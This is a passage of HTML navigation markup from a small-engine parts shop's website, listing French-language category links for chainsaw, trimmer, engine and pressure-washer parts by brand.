    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/738_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/744_gaskets-o-ring">Gaskets, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/733_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/170_scie-à-chaîne"
                                                                                class="cbp-column-title cbp-category-title">Scie à chaîne</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/708_echo">Echo</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/218_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/476_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/597_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/475_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/478_demarreur">Démarreur </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/504_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/496_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/481_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/491_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/482_frein">Frein</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/495_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/506_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/479_pompe-a-l-huile">Pompe à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/477_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/480_silencieux">Silencieux</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/219_jonsered">Jonsered</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/694_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/596_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/483_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/485_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/494_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/492_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/486_frein">Frein</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/493_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/484_reservoir-a-essence">Réservoir à essence</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/692_oregon">Oregon</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/220_partner">Partner</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/488_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/487_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/514_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/511_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/489_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/512_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/490_pompe-a-l-huile">Pompe à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/513_reservoir-a-essence">Réservoir à essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/221_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/457_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/468_demarreur">Démarreur </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/467_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/472_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/458_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/707_frein">Frein</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/470_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/469_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/471_silencieux">Silencieux</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/533_stihl">Stihl</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/171_coupe-herbe"
                                                                                class="cbp-column-title cbp-category-title">Coupe herbe</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/593_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/499_boîte-d-engrenages-tête-de-coupe-">Boîte d&#039;engrenages ( Tête de coupe )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/693_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/501_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/670_fil-de-nylon-">Fil de nylon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/503_manette-des-gaz">Manette des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/667_pieces-de-moteur-externe">Pieces de moteur externe</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/500_boitier-d-engrenages">Boitier d&#039;engrenages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/520_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/521_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/502_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/671_fil-de-nylon">Fil de nylon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/519_filtres-a-air">Filtres à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/518_tetes-de-coupe">Têtes de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/459_boitier-d-engrenages">Boitier d&#039;engrenages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/455_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/463_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/461_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/466_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/705_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/672_fil-de-nylon">Fil de nylon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/456_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/698_joints">Joints</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/713_manette-des-gaz">Manette des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/465_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/706_réservoir-à-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/464_silencieux">Silencieux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/460_tetes-de-coupe">Têtes de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/532_stihl">Stihl</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/673_fil-de-nylon">Fil de nylon</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/172_moteur"
                                                                                class="cbp-column-title cbp-category-title">Moteur</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/426_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/428_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/430_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/435_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/429_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/433_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/432_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/431_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/427_silencieux">Silencieux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/434_tige-a-l-huile">Tige a l&#039;huile</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/703_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/522_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/524_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/528_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/704_joints">Joints</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/687_réservoir-a-essence">Réservoir a essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/523_silencieux">Silencieux</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/690_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/516_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/517_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/636_electricite">Electricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/515_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/443_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/444_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/442_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/228_lct-ariens-husqvarna-">LCT ( Ariens, Husqvarna )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/388_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/392_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/405_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/389_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/391_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/404_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/390_silencieux">Silencieux</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/393_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/395_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/397_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/403_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/396_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/401_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/400_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/398_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/394_silencieux">Silencieux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/402_transmission-peerless">Transmission Peerless</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/529_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/531_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/530_pompe-a-eau">Pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/408_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/420_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/421_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/424_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/418_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/410_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/416_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/620_yamaha">Yamaha</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/173_laveuse-à-pression"
                                                                                class="cbp-column-title cbp-category-title">Laveuse à pression</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/233_briggs-stratton">Briggs &amp; Stratton</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/174_équipement-d-entretien-du-terrain"
                                                                                class="cbp-column-title cbp-category-title">Équipement d&#039;entretien du terrain</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/543_produits-sinto"
                                                                                class="cbp-column-title cbp-category-title">Produits sinto</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/548_graisses-sinto">Graisses SINTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/545_huiles-2-temps">Huiles 2-temps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/546_huiles-4-temps-mineral">Huiles 4-temps minéral</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/547_huiles-4-temps-synthetique">Huiles 4-temps synthétique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/544_produits-husqvarna-"
                                                                                class="cbp-column-title cbp-category-title">Produits husqvarna</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/98_moteur-lifan"
                                                                                class="cbp-column-title cbp-category-title">Moteur Lifan</a>
                                                                                                                                                    
